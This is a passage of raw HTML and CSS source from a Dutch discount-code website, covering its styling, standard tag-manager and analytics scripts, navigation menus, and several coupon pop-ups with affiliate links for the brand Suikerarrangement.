	height: 180px;
	border: 1px solid #eee;
	box-shadow: 0 0 8px #eee;
	margin-bottom: 8px;
	transition:.2s;
	background: #FFF;
}
.lookfantastic-image:hover{
	box-shadow: 0 8px 14px -6px rgba(153,153,153,0.65);
}
.lookfantastic-image a{
	width: 100%;
	height: 100%;
	display: flex;
	justify-content: center;
	align-items: center;
	padding: 20px;
}

.single-lookfantastic {
	text-align: center;
	margin-top: 30px;
}
.lookfantastic-image img {
	height: 80px;
	width: auto;
	object-fit: contain;
}
.single-lookfantastic p a{
	font-size: 15.5px;
	color:#18304b;
}
.single-lookfantastic p a:hover{
	color:#ff6f00;
}
.kortingscodes-middle-text a:hover {
	color: #18304b;
}
.all-lookfantastic-area {
	padding-top: 25px;
}
.new-our-popular-area {
	padding: 7rem 0;
}

.new-brand-single-logos {
	display: flex;
	justify-content: space-between;
	align-items: center;
	transform: translateY(60px);
}
.new-brand-logo {
	background: #FFF;
	box-shadow:0 0 8px #ddd;
	border: 1px solid #eee;
	width: 120px;
	height: 120px;
	transition: .2s;
}
.new-brand-logo a {
	width: 100%;
	height: 100%;
	display: flex;
	justify-content: center;
	align-items: center;
	padding: 10px;
	transition: .2s;
}
.new-brand-logo:hover{
  transform: scale(1.03);
  transition: .2s;
}
.new-brand-logo-area {
	padding-top: 50px;
	margin-bottom: 100px;
	position: relative;
	z-index: 1;
}

.logo_img.top_logo_img a img {
	width: 130px;
}

.new-brand-logo-area::after {
	content: "";
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	background: #00000082;
	z-index: -1;
}
.kortingscodes-middle-text p {
    font-size: 16px;
    line-height: 25px;
}

/* ############################################ */
/* ############# New Brand All Css############# */
/* ########################################## */
#all-brands li a {
	padding: 20px 15px 10px 15px;
	display: inline-block;
	text-align: center;
	width: 100%;
	transition: .2s;
}
#all-brands li a img {
	width: 65%;
	height: 80px;
	object-fit: contain;
}
#all-brands li a span {
	display: block;
	text-align: center;
}
.brand_tags_area_new {
	min-height: 100vh;
	position: relative;
}

#overlay {
	position: absolute;
	top: 0;
	z-index: 100;
	width: 100%;
	height: 100%;
	display: none;
	background: rgba(0, 0, 0, 0.4);
	left: 0;
}

.cv-spinner {
	height: 400px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.loader {
  width: 48px;
  height: 48px;
  border-radius: 50%;
  display: inline-block;
  position: relative;
  border: 3px solid;
  border-color: #FFF #FFF transparent transparent;
  box-sizing: border-box;
  animation: rotation 1s linear infinite;
}
.loader::after,
.loader::before {
  content: '';  
  box-sizing: border-box;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  margin: auto;
  border: 3px solid;
  border-color: transparent transparent #fa8140 #fa8140;
  width: 40px;
  height: 40px;
  border-radius: 50%;
  box-sizing: border-box;
  animation: rotationBack 0.5s linear infinite;
  transform-origin: center center;
}
.loader::before {
  width: 32px;
  height: 32px;
  border-color: #FFF #FFF transparent transparent;
  animation: rotation 1.5s linear infinite;
}
    
@keyframes rotation {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
} 
@keyframes rotationBack {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(-360deg);
  }
}

.is-hide {
	display: none;
}





.merkpagina.best-coupon .title h1 {
	margin-bottom: 0;
}
.merkpagina.best-coupon .title {
	text-align: center;
	margin-bottom: 50px;
}

.merkpagina.best-coupon .title p {
	line-height: 26px;
}

.best-coupon-table-area {
	padding: 0;
}

.best-coupon-table-data tr th,
.best-coupon-table-data tr td {
	padding: 7px 20px !important;
	vertical-align: middle;
}
.best-coupon-table-data tr td .btn_style-1 {
	padding: 3px;
	min-width: 85px;
	text-align: center;
	border: none;
}

.best-coupon-code-header h1 {
	color: #18304b;
	font-size: 25px !important;
}

.best-coupon-code-single p {
	font-size: 16px;
}

.best-coupon-code-single {
	display: flex;
	align-items: center;
	padding-bottom: 10px;
}

.coupon-code-left {
	width: 30%;
}
.coupon-code-right {
	width: 70%;
}

.coupon-code-right .btn_style-1 {
	padding: 0px 5px !important;
	min-width: inherit !important;
	margin-left: 10px !important;
	border: none !important;
}

.coupon-code-right {
	display: flex;
	align-items: center;
}
.best-code-area {
	position: fixed;
	top: 0;
	left: 0;
	display: none;
	visibility: hidden;
	opacity: 0;
	width: 100%;
	height: 100vh;
/*	background: #000000b8;*/
	z-index: 999;
}
.best-code-main-content {
	background: #F2F2F2;
	width: 500px;
	height: auto;
	box-shadow: 0 0 10px #ffffff59;
	padding: 20px;
	margin: auto;
	margin-top: 50px;
	border-radius: 5px;
}
.my-modal-show .best-code-area {
	display: block;
	visibility: visible;
	opacity: 1;
}

.best-coupon-code-header {
	display: flex;
	align-items: center;
	justify-content: space-between;
	margin-bottom: 10px;
	padding-bottom: 10px;
	border-bottom: 1px solid #DDD;
}


.bg-greay {
	position: relative;
}
.bg-greay::after {
	content: "";
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	background: #000000b8;
	z-index: 99;
}
.my-modal-close {
	color: #18304b;
}
.my-modal-close:hover{
	color: #ff6f00;
}</style>
<!-- end Simple Custom CSS and JS -->
<meta name="tradetracker-site-verification" content="93bc07ce57062c5c9f5f1c3146650f0d9d391796" />
<meta name="1033afc17d7fc18" content="ac17a7781fbd155811d71714c38b5c34" />
<script src="https://app.finqer.ai/finqer.js?key=01K6WXQXY05FZJE993PQ5BFHR7" defer></script>		<style type="text/css" id="wp-custom-css">
			/* ########################################## */
.populaire_items.populaire_des p {
  padding-bottom: 20px;
}

.desc-a-style {
  color: #fa8140 !important;
}

.desc-a-style:hover {
  text-decoration: underline;
}

.populaire_area {
  margin-bottom: 0;
  padding-bottom: 17rem;
  padding-top: 8rem;
  background: #F3F4F6;
}

.winkels_area.p_b {
  padding-bottom: 7rem;
}

.populaire_des-faq {
  padding: 10px;
  background: #FFF;
  border-radius: 5px;
}

.populaire_des-faq h2 {
  padding-bottom: 5px;
  border-bottom: 1px solid #F3F4F6;
}

.populaire_faq_single-items h3 {
  background: #F3F4F6;
  padding: 8px;
  margin-top: 10px;
  padding-left: 10px;
}

.populaire_faq_single-items p {
  padding: 20px 10px;
}

/* .subceribe_form input[type="submit"] {
  margin-left: -10.8rem;
} */

.right-video video {
  width: 100% !important;
  height: auto;
  border-radius: 5px;
}

.desc-a-style {
  color: #fa8140;
}

.single_tags_content ul.item_wrapper.main-items-brand li a span {
  display: block;
}

.item_wrapper.main-items-brand li a img {
  width: 65%;
  height: 80px;
  object-fit: contain;
}

.item_wrapper.main-items-brand li {
  text-align: center;
}

.single_tags_content ul li {
  -webkit-box-flex: 0;
  flex: 0 0 30% !important;
  box-shadow: 0 0 8px #eee;
  margin: 10px;
}

.item_wrapper.main-items-brand li a {
  width: 100%;
  height: 100%;
  display: inline-block;
  transition: .4s;
}


.merkpagina_Top {
  height: 100%;
  box-shadow: 0 0 8px #eee;
  margin-top: 40px;
}

.top_logo_img {
  height: 100%;
  text-align: center;
  display: flex;
  justify-content: center;
  align-items: center;
}

.coder-breadcrumbs {
  margin-top: 0;
}



.populaire_area .populaire_des-faq h2,
.populaire_area .title h2 {
  font-size: 30px;
}

.populaire_area .populaire_faq_single-items h3 {
  font-size: 26px;
}

.populaire_faq_single-items p,
.populaire_items.populaire_des p {
  font-size: 18px;
}


.single-items {
  display: flex;
  justify-content: start;
  align-items: center;
}

.win-leuke-right-content .subceribe_form input[type="submit"] {
  margin-top: 0;
}

.row.win-leuke.merkpagina_item {
  background: #2f485d;
  padding: 15px;
}

.row.win-leuke.merkpagina_item .logo_img img {
  width: 50px;
  height: 50px;
  border-radius: 5px;
  margin-right: 15px;
}

.merkpagina_item-left-test p,
.merkpagina_item-left-test h2 {
  color: #FFF;
}

.all_brand_area,
.merkpagina,
.bloge_title {
  background: #FFF3EC !important;
}

.merkpagina_items_area {
  background: #FFF9F5;
}

.logo_img.top_logo_img {
  box-shadow: 0 0 8px #eee !important;
  padding: 0;
  height: 165px;
}

.custom_card,
.custom_card,
.merkpagina_Top {
  background: #FFF;
}

.korting_card {
  background: #fa8140 !important;
}

.merkpagina_item {
  background: #FFF;
  padding: 15px;
}

.merkpagina_details {
  display: block;
}

.merkpagina_btn {
  margin-top: 15px;
}

.merkpagina_Top.merkpagina_extra h2 {
  color: #fa8140;
}

.top_logo_img {
  flex: 0 0 20% !important;
}

.hot-stores {
  margin-top: 40px;
}

.logo_img img {
  height: 100%;
  border-radius: 5px;
}

.merkpagina_Top {
  height: auto !important;
  padding: 20px;
}

.merkpagina_Top.merkpagina_extra {
  height: auto !important;
  padding: 20px;
}

.merkpagina_item-left-test h2 {
  color: #FFF;
}

.new-coupon-end-date {
  text-align: left;
  box-shadow: 0px 5px 8px #cbcaca54;
  padding-left: 20px;
  background: #FEF1EA;
}

.hide-text-btn {
  position: relative;
}

.hide-text {
  border: 2px dotted #707070;
  padding: 3px 8px;
  display: inline-block;
  font-size: 20px;
  color: #fa8140;
  font-weight: 500;
  min-width: 190px;
  text-align: right;
}

.btn-text {
  background: url('https://qorting.de/wp-content/uploads/2022/12/button.png') no-repeat scroll 100% 0 / cover;
  color: #fff;
  font-size: 14px;
  font-weight: 500;
  padding: 10px 1rem;
  display: inline-block;
  position: absolute;
  left: 0;
  top: -11px;
  right: 20px;
  transition: .2s;
}

.btn-text:hover {
  right: 25px;
}

.hot-stores-title p {
  font-size: 2.3rem;
  color: #18304b;
  font-weight: 700;
  line-height: 3.5rem;
}

.hot-stores-title {
  border-bottom: 1px solid #DDD;
}

.over_stockly.custom_card.over-main-title ol li,
.over_stockly.custom_card.over-main-title ul li,
.over_stockly.custom_card.over-main-title p {
  font-size: 15px;
  list-style: disc;
  list-style-position: outside;
}

.over_stockly.custom_card.over-main-title ol,
.over_stockly.custom_card.over-main-title ul {
  padding-left: 15px;
}

.accordion-item {
  padding-left: 12px;
}

.over_stockly.custom_card.over-main-title p {
  max-width: inherit;
  line-height: 32px;
}

.new-coupon-end-date p {
  color: #fa8140;
}

.new-coupon-group img {
  width: 50px;
  height: 30px;
  object-fit: contain;
  margin-right: 10px;
}

.new-coupon-group {
  display: flex;
}

.merkpagina_top_details {
  flex: 0 0 78%;
}

.merkpagina_extra {
  text-align: center;
  padding: 15px 0px;
  box-shadow: 0 0 8px #eee !important;
  flex: 0 0 22%;
}

.merkpagina_extra p {
  background: #FAE0D2;
}

.merkpagina_extra h3,
.merkpagina_extra h2 {
  color: #F9813F;
}

.merkpagina_extra h3 {
  font-size: 40px;
  font-weight: 900;
  line-height: 50px;
}

.unpopular {
  margin-top: 50px;
}

.over_stockly.custom_card.over-main-title h2 {
  font-size: 3rem;
  color: #18304b;
  font-weight: 600;
  max-width: inherit;
  border-bottom: 1px solid #DDD;
  padding: 12px 0px;
  margin-bottom: 12px;
}

.over_stockly.custom_card.over-main-title {
  padding-bottom: 50px;
}

.alert-red {
  background-color: #F9813F !important;
}

.row.win-leuke.merkpagina_item .subceribe_form input[type="submit"] {
  background: #F9813F;
}

.row.win-leuke.merkpagina_item .subceribe_form input[type="submit"]:hover {
  background: #2f485d;
}

.accordion-body {
  font-family: 'Baloo Da 2', cursive;
  font-size: 17px !important;
}

.accordion-header button {
  font-size: 17px !important;
  font-weight: 700 !important;
}

.over_stockly.custom_card.over-main-title ol li::before,
.over_stockly.custom_card.over-main-title ul li::before {
  display: none;
}

.over_stockly.custom_card.over-main-title ol li::marker,
.over_stockly.custom_card.over-main-title ul li::marker {
  color: #F9813F;
  font-size: 22px;
}

.over_stockly.custom_card.over-main-title p {
  padding: 8px 0;
}

.expire-single-single-items .row.win-leuke.merkpagina_item,
.unpopular-area-single-items .unpopular {
  display: none;
}

.unpopular-area .unpopular-area-single-items:first-child .unpopular {
  display: block;
}

.expire-all-items .expire-single-single-items:nth-child(2) .row.win-leuke.merkpagina_item {
  display: flex;
}

.row.win-leuke.merkpagina_item .subceribe_form input[type="submit"] {
  position: absolute;
  top: 50%;
  right: 9px;
  transform: translateY(-50%);
}


.row.win-leuke.merkpagina_item #mc4wp-form-2 {
  position: relative;
}

.c_coupon_main_item {
  padding: 0 50px;
}

.c_single_itme {
  width: 240px;
}

.over_stockly.custom_card.over-main-title.hot-stores-brand-content h2 {
  font-size: 2rem;
  color: #18304b;
  font-weight: 700;
}

.over_stockly.custom_card.over-main-title.hot-stores-brand-content p {
  font-size: 15.5px;
  color: #2d2d2d;
  line-height: 32px;
}

.black_friday {
  margin-top: 0em;
}

.hoeveel_text {
  background: #FFF;
}

.merkpagina_items_area.voucher_submit_area {
  background: #FFF;
}


.merkpagina_items_area.voucher_submit_area {
  background: #FFF;
}

.over_stockly p {
  color: #18304b !important;
}
.single-date.merkpagina_top_details P {
  margin: 0;
  background: #FFF;
}
.single-date.merkpagina_top_details {
  margin-left: 0;
  text-align: right;
  padding-right: 20px;
  background: #FFF;
}
.merkpagina_extra-items.merkpagina_Top {
  padding-bottom: 0;
}
.single-brand-content.single-no-brand p i {
  border-radius: 50%;
  color: #FFF;
  font-size: 9px;
  text-align: center;
  padding: 3px 6px;
  display: inline-block;
  margin-right: 5px;
  background: #fa8140;
}

.coupon__end_date {
  color: #9CA3AC;
}
.subceribe_form.subceribe_singe-options form {
    position: relative;
}

/* .mail-chimp-sections .win-leuke.merkpagina_item {
    display: none;
}
.mail-chimp-sections .win-leuke.merkpagina_item {
    display: none;
} */
/* .mail-chimp-sections:nth-child(2) .win-leuke.merkpagina_item {
    display: flex;
} */
.blog-single-content-row .bialty-container h2,
.single-brand-content h2 {
    border-bottom: 1px solid #DDD;
    padding: 12px 0px;
    margin-bottom: 12px;
    display: inline-block;
    width: 100%;
}

.item_wrapper.main-items-brand li a {
	padding: 20px 15px 10px 15px;
}





.blog-table-content {
	box-shadow: 0 0 15px #bbb;
	border-radius: 12px;
	padding: 30px;
	margin: 40px 0;
}

.left-b-table {
  margin-top: 20px;
	padding-right:10px;
}
.left-b-table h3,
.b-top-title h4 {
  font-size: 2.3rem;
  color: #18304b;
}
.left-b-table h4 {
	font-size: 22px;
	margin-bottom: 15px;
	margin-top: 0;
}
.b-top-title {
	margin: 0 !important;
}
.b-top-title h3 {
  color: #9CA3AC;
  font-size: 22px;
}
.left-b-table ul li {
	font-size: 15.5px;
	color: #F9813F;
	list-style: disc;
	margin-left: 15px;
	line-height:normal;
}
.left-b-table ul li a {
  color: #F9813F;
  text-decoration: none;
}
.blog-single-content-row .left-b-table ul {
  padding-left: 0 !important;
}

.logo_img.top_logo_img {
	flex: 0 0 200px !important;

@media all and (max-width: 991px) {
	.row.margin_left.padding_left {
		margin-left: 0 !important;
		margin-left:0 !important;
	}
	
	.logo_img.top_logo_img {
		flex: 0 0 130px !important;
	}

}

@media all and (max-width: 767px) {
	.row.win-leuke.merkpagina_item #mc4wp-form-2 input[type="email"] {
		width: 100%;
		max-width: inherit;
	}
	.single_tags_content ul {
		justify-content: center !important;
	}
	
	.single_tags_content ul li {
		flex: 0 0 45% !important;
	}
	.logo_img.top_logo_img a {
		height: 100%;
	}
	.coder-breadcrumbs {
		display: none;
	}
}

@media all and (max-width: 455px) {
	.subceribe_form input[type="submit"] {
		margin-left: 0;
	}
	.single_tags_content ul li {
		flex: 0 0 40% !important;
	}

}

@media all and (max-width: 380px) {

	.single_tags_content ul li {
		flex: 0 0 90% !important;
	}

}




		</style>
		
		<meta property="article:published_time" content="22-03-2024" />
		<meta property="article:modified_time" content="18-01-2026" />
				<!-- Google Tag Manager -->
		<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
		'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
		})(window,document,'script','dataLayer','GTM-K7GXF5C');</script>
		<!-- End Google Tag Manager -->
						<script type="application/ld+json">
					[
						{
							"@context":	"https://schema.org",
							"@type": "Store",
							"@id": "https://qorting.nl/merken/suikerarrangement-kortingscodes/",
							"url": "https://qorting.nl/merken/suikerarrangement-kortingscodes/",
							"image": "https://qorting.nl/wp-content/uploads/2022/06/suikerarrangement.png",
							"name":	"Suikerarrangement"
						}
					]
				</script>

						
	</head>
	<body class="archive tax-brands term-suikerarrangement-kortingscodes term-2419 wp-theme-coder-coupon">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K7GXF5C"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="popup_search_box">
	<div class="search__box">
		<div class="close_search">
			<i class="fa fa-times"></i>
		</div>
		<div class="search_box">
			<form method="get" role="search" action="https://qorting.nl/">
				<input type="text" name="s" id="search" placeholder="">
				<input type="hidden" name="post_type" value="coder-coupon">
				<button type="submit"><i class="fas fa-search"></i>Vind</button>
			</form>
		</div>
	</div>
</div>



		<!-- Start Header Area -->
		<header class="header_area card">
			<div class="container">
				<div class="row align-items-center">
					<div class="col-md-4">
						<div class="logo">
							<a href="https://qorting.nl">
								<img src="https://qorting.nl/wp-content/uploads/2021/06/logo.png" alt="Logo">							</a>
							<a href="" class="nav_bar"><i class="fa fa-bars"></i></a>
						</div>
					</div>
					<div class="col-md-8">
						<nav class="main_menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-16425" class="euro-mega menu-item menu-item-type-custom menu-item-object-custom menu-item-16425"><a href="#">€ Betalen <span class="fas fa-chevron-down first"></span></a></li>
<li id="menu-item-199" class="fas fa-star menu-item menu-item-type-post_type menu-item-object-page menu-item-199"><a href="https://qorting.nl/merken/">Merkpagina</a></li>
<li id="menu-item-197" class="fas fa-store menu-item menu-item-type-post_type menu-item-object-page menu-item-197"><a href="https://qorting.nl/aanbiedingen/">Leukste aanbiedingen</a></li>
<li id="menu-item-4258" class="fas fa-list cip-mega menu-item menu-item-type-custom menu-item-object-custom menu-item-4258"><a href="#">Categorieën  <span class="fas fa-chevron-down first"></span></a></li>
<li id="menu-item-198" class="bi bi-newspaper menu-item menu-item-type-post_type menu-item-object-page menu-item-198"><a href="https://qorting.nl/blog/">Blog</a></li>
<li id="menu-item-6" class="search menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a href="#"><i class="fas fa-search"></i></a></li>
</ul></nav>						<!-- Mega Menu-->
						<div class="mega_menu cat_mega_menu Categorieën_list">
							<div class="megha_menu_list">
							<!-- single -->
							<ul class="m_menu_list">
								<li>
									<ul>
																								<li><a href="https://qorting.nl/coupon-categorie/babykleding-en-accessoires/">Babykleding en accessoires</a></li>
																										<li><a href="https://qorting.nl/coupon-categorie/eten-drinken/">Eten drinken</a></li>
																										<li><a href="https://qorting.nl/coupon-categorie/geschenken/">Geschenken</a></li>
																					</ul>
								</li>
								<li>
									<ul>
																								<li><a href="https://qorting.nl/coupon-categorie/muziek-games-en-films/">Muziek, games en films</a></li>
																											<li><a href="https://qorting.nl/coupon-categorie/technologie-elektronica/">Technologie &amp; elektronica</a></li>
																											<li><a href="https://qorting.nl/coupon-categorie/sport-fitness-en-outdoor/">Sport, fitness en outdoor</a></li>
																						</ul>
								</li>
								<li>
									<ul>
																								<li><a href="https://qorting.nl/coupon-categorie/gezondheid-schoonheid/">Gezondheid &amp; schoonheid</a></li>
																											<li><a href="https://qorting.nl/coupon-categorie/make-up-en-verzorging/">Make-up en verzorging</a></li>
																						</ul>
								</li>
							</ul>
							<!-- single -->
							<ul class="m_menu_list border_top">
								<li>
									<ul> 
																								<li><a href="https://qorting.nl/webshops-in-termijnen-betalen/">Webshops in termijnen betalen</a></li>
																											<li><a href="https://qorting.nl/webshops-met-achteraf-betalen/">Webshops met achteraf betalen</a></li>
																						</ul> 
								</li>
								<li>
									<ul> 
										<li>
																										<li><a href="https://qorting.nl/black-friday/">Black Friday</a></li>
																													<li><a href="https://qorting.nl/webshops-met-gratis-verzending/">Webshops met gratis verzending</a></li>
																								</li>
									</ul> 
								</li>
							</ul>
							</div>
						</div>

						<!-- Meta Menu 2 -->
						<div class="mega_menu mega_euro_list">
							<div class="megha_menu_list">
																		<!-- single -->
										<ul class="m_menu_list border_top">
										
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/laptop-achteraf-betalen/">Laptop achteraf betalen</a></li>
																													<li><a href="https://qorting.nl/telefoon-achteraf-betalen/">Telefoon achteraf betalen</a></li>
																													<li><a href="https://qorting.nl/witgoed-achteraf-betalen/">Witgoed achteraf betalen</a></li>
																											</ul>
												</li>
																						
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/televisie-achteraf-betalen/">Televisie achteraf betalen</a></li>
																													<li><a href="https://qorting.nl/camera-achteraf-betalen/">Camera achteraf betalen</a></li>
																													<li><a href="https://qorting.nl/fiets-achteraf-betalen/">Fiets achteraf betalen</a></li>
																											</ul>
												</li>
											
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/scooter-achteraf-betalen/">Scooter achteraf betalen</a></li>
																											</ul>
												</li>
											
										</ul>
																			<!-- single -->
										<ul class="m_menu_list border_top">
										
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/laptop-in-termijnen-betalen/">Laptop in termijnen betalen</a></li>
																													<li><a href="https://qorting.nl/telefoon-in-termijnen-betalen/">Telefoon in termijnen betalen</a></li>
																													<li><a href="https://qorting.nl/witgoed-in-termijnen-betalen/">Witgoed in termijnen betalen</a></li>
																											</ul>
												</li>
																						
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/televisie-in-termijnen-betalen/">Televisie in termijnen betalen</a></li>
																													<li><a href="https://qorting.nl/camera-in-termijnen-betalen/">Camera in termijnen betalen</a></li>
																													<li><a href="https://qorting.nl/fiets-in-termijnen-betalen/">Fiets in termijnen betalen</a></li>
																											</ul>
												</li>
											
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/scooter-in-termijnen-betalen/">Scooter in termijnen betalen</a></li>
																											</ul>
												</li>
											
										</ul>
																			<!-- single -->
										<ul class="m_menu_list border_top">
										
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/laptop-met-paypal-betalen/">Laptop met PayPal betalen</a></li>
																													<li><a href="https://qorting.nl/telefoon-met-paypal-betalen/">Telefoon met PayPal betalen</a></li>
																													<li><a href="https://qorting.nl/witgoed-met-paypal-betalen/">Witgoed met PayPal betalen</a></li>
																											</ul>
												</li>
																						
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/televisie-met-paypal-betalen/">Televisie met PayPal betalen</a></li>
																													<li><a href="https://qorting.nl/camera-met-paypal-betalen/">Camera met PayPal betalen</a></li>
																													<li><a href="https://qorting.nl/fiets-met-paypal-betalen/">Fiets met PayPal betalen</a></li>
																											</ul>
												</li>
											
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/scooter-met-paypal-betalen/">Scooter met PayPal betalen</a></li>
																											</ul>
												</li>
											
										</ul>
																</div>
						</div>

						<!-- Mega Menu-->
					</div>
				</div>
			</div>
		</header>
		<!-- End Header Area -->	
      <!-- Start merkpagina Area -->
      <section class="merkpagina">
        <div class="container">
          <div class="row">
            <div class="col-md-12">
				<div class="title">
					<h1>Suikerarrangement Kortingscodes</h1>
				</div>
            </div>
          </div>
        </div>
      </section>
      <!-- End merkpagina Area -->
      <!-- Start Popup -->
	  				    <div class="modal fade brand_popup_box" id="coupon_code-45450">
						<div class="modal-dialog modal-lg ">
							<div class="modal-content">
								<div class="modal-body">
									<div class="brand_popup_area brand_popup_area_new">
										<a href="#" class="btn_close" data-bs-dismiss="modal" aria-label="Close"><i class="bi bi-x"></i></a>
										<div class="brand_logo">
											<a href="https://www.suikerarrangement.nl/dating/?tt=18756_0_413926_&r=">
												<img src="https://qorting.nl/wp-content/uploads/2022/06/suikerarrangement.png" alt="Suikerarrangement kortingscode" />											</a>
										</div>
										<div class="offer_title">
					             <h2>Suikerarrangement kortingscode</h2>
					            <p>Geniet nu van exclusieve aanbiedingen bij Suikerarrangement. Gebruik deze code voor een speciale korting op je aankoop!</p>
					          </div>
					          <div class="offer_copy_code_area">
					            <div class="offer_copy_code">
					               <p id="offer_copy_text" class="copy_text">SUI996X</p>
					               <button class="copy_btn">Kopieer</button>
					            </div>
					          </div>
										<div class="offer_submit">
											<a rel="nofollow noopener" href="https://www.suikerarrangement.nl/dating/?tt=18756_0_413926_&r=" class="btn_style-1">Pak de korting <i class="fa fa-link"></i></a>
										</div>
										<div class="code-feedback">
				              <p>Help anderen. Werkte de code?</p>
				              <div class="code-feedback-btn">
				              	<a href="#" class="code-feedback-like"> Ja <i class="fa fa-thumbs-up"></i></a>
				              	<div class="feedback">
	                        
	                        <form action="" method="post" class="feedback_form">
	                          <button name="not_working_button-45450" class="code-feedback-dislike" type="submit"> Nee <i class="fa fa-thumbs-down"></i></button>
	                          <input type="hidden" name="not_working">
	                          
	                        </form>
	                      </div>
				              </div>
				          	</div>

									</div>
								</div>
							</div>
						</div>
					</div>
							    <div class="modal fade brand_popup_box" id="coupon_code-41985">
						<div class="modal-dialog modal-lg ">
							<div class="modal-content">
								<div class="modal-body">
									<div class="brand_popup_area brand_popup_area_new">
										<a href="#" class="btn_close" data-bs-dismiss="modal" aria-label="Close"><i class="bi bi-x"></i></a>
										<div class="brand_logo">
											<a href="https://www.suikerarrangement.nl/dating/?tt=18756_0_413926_&r=">
												<img src="https://qorting.nl/wp-content/uploads/2022/06/suikerarrangement.png" alt="Suikerarrangement kortingscode" />											</a>
										</div>
										<div class="offer_title">
					             <h2>Suikerarrangement aanbieding. Ontvang tot wel 10% korting op het assortiment.</h2>
					            <p>De beste aanbiedingen vind je bij Suikerarrangement.</p>
					          </div>
					          <div class="offer_copy_code_area">
					            <div class="offer_copy_code">
					               <p id="offer_copy_text" class="copy_text">Geen kortingscode nodig.</p>
					               <button class="copy_btn">Kopieer</button>
					            </div>
					          </div>
										<div class="offer_submit">
											<a rel="nofollow noopener" href="https://www.suikerarrangement.nl/dating/?tt=18756_0_413926_&r=" class="btn_style-1">Pak de korting <i class="fa fa-link"></i></a>
										</div>
										<div class="code-feedback">
				              <p>Help anderen. Werkte de code?</p>
				              <div class="code-feedback-btn">
				              	<a href="#" class="code-feedback-like"> Ja <i class="fa fa-thumbs-up"></i></a>
				              	<div class="feedback">
	                        
	                        <form action="" method="post" class="feedback_form">
	                          <button name="not_working_button-41985" class="code-feedback-dislike" type="submit"> Nee <i class="fa fa-thumbs-down"></i></button>
	                          <input type="hidden" name="not_working">
	                          
	                        </form>
	                      </div>
				              </div>
				          	</div>

									</div>
								</div>
							</div>
						</div>
					</div>
							    <div class="modal fade brand_popup_box" id="coupon_code-38707">
						<div class="modal-dialog modal-lg ">
							<div class="modal-content">
								<div class="modal-body">
									<div class="brand_popup_area brand_popup_area_new">
										<a href="#" class="btn_close" data-bs-dismiss="modal" aria-label="Close"><i class="bi bi-x"></i></a>
										<div class="brand_logo">
											<a href="https://www.suikerarrangement.nl/dating/?tt=18756_0_413926_&r=">
												<img src="https://qorting.nl/wp-content/uploads/2022/06/suikerarrangement.png" alt="Suikerarrangement kortingscode" />											</a>
										</div>
										<div class="offer_title">
					             <h2>Suikerarrangement korting.</h2>
					            <p>Tot wel 10% korting op diverse producten van Suikerarrangement.</p>
					          </div>
					          <div class="offer_copy_code_area">
					            <div class="offer_copy_code">
					               <p id="offer_copy_text" class="copy_text">Geen actieve kortingscode.</p>
					               <button class="copy_btn">Kopieer</button>
					            </div>
					          </div>
										<div class="offer_submit">
											<a rel="nofollow noopener" href="https://www.suikerarrangement.nl/dating/?tt=18756_0_413926_&r=" class="btn_style-1">Pak de korting <i class="fa fa-link"></i></a>
										</div>
										<div class="code-feedback">
				              <p>Help anderen. Werkte de code?</p>
				              <div class="code-feedback-btn">
				              	<a href="#" class="code-feedback-like"> Ja <i class="fa fa-thumbs-up"></i></a>
				              	<div class="feedback">
	                        
	                        <form action="" method="post" class="feedback_form">
	                          <button name="not_working_button-38707" class="code-feedback-dislike" type="submit"> Nee <i class="fa fa-thumbs-down"></i></button>
	                          <input type="hidden" name="not_working">
	                          
	                        </form>
	                      </div>
				              </div>
				          	</div>

									</div>
								</div>
							</div>
						</div>
					</div>
							    <div class="modal fade brand_popup_box" id="coupon_code-33857">
						<div class="modal-dialog modal-lg ">
							<div class="modal-content">
								<div class="modal-body">
									<div class="brand_popup_area brand_popup_area_new">
										<a href="#" class="btn_close" data-bs-dismiss="modal" aria-label="Close"><i class="bi bi-x"></i></a>
										<div class="brand_logo">
											<a href="https://www.suikerarrangement.nl/dating/?tt=18756_0_413926_&r=">
												<img src="https://qorting.nl/wp-content/uploads/2022/06/suikerarrangement.png" alt="Suikerarrangement kortingscode" />											</a>
										</div>
										<div class="offer_title">
					             <h2>Pak nu tot 60% korting bij Suikerarrangement.</h2>
					            <p>Flinke aanbiedingen deze maand bij Suikerarrangement. Bekijk direct de Suikerarrangement kortingscode.</p>
					          </div>
					          <div class="offer_copy_code_area">
					            <div class="offer_copy_code">
					               <p id="offer_copy_text" class="copy_text">Geen actieve kortingscode.</p>
					               <button class="copy_btn">Kopieer</button>
					            </div>
					          </div>
										<div class="offer_submit">
											<a rel="nofollow noopener" href="https://www.suikerarrangement.nl/dating/?tt=18756_0_413926_&r=" class="btn_style-1">Pak de korting <i class="fa fa-link"></i></a>
										</div>
										<div class="code-feedback">
				              <p>Help anderen. Werkte de code?</p>
				              <div class="code-feedback-btn">
				              	<a href="#" class="code-feedback-like"> Ja <i class="fa fa-thumbs-up"></i></a>
				              	<div class="feedback">
	                        
	                        <form action="" method="post" class="feedback_form">
